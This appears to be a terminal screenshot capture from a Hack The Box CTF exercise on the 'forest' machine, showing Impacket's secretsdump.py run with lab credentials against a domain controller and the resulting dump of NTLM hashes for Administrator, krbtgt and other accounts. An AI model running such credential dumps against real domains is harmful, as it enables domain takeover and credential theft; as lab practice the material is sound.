 faebu@kali:~/Dokumente/ctfs/htb/forest$ sudo python3 /usr/local/bin/secretsdump.py HTB.LOCAL/fab:asdfasdf81@10.10.10.1
61 -just-dc
[sudo] Passwort für faebu:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::